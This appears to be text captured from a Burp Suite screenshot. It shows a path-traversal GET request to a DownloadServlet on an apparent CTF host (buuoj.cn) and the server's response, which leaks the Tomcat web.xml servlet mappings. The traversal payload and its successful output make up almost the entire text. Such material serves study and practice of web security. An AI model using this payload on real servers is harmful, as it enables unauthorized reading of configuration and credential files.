 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://4c8a3e00-439e-425a-96e3-04cf13da1fb9.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/DownloadServlet?filename=../../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml
HTTP/1.1
Host: 4c8a3e00-439e-425a-96e3-04cf13da1fb9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://4c8a3e00-439e-425a-96e3-04cf13da1fb9.node3.buuoj.cn/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762c9113ba1f6-00dec221140d9-930346c-144000-1762c9113bb9ae;
JSESSIONID=4685E9DC9F1753E87CAC37B18C6DD94C
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Dec 2020 04:56:34 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1207
Connection: close
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr%2Flocal%2Ft
omcat%2Fwebapps%2FROOT%2FWEB-INF%2Fweb.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
? < + > Type a search term 0 matches
Done 1,512 bytes | 69 millis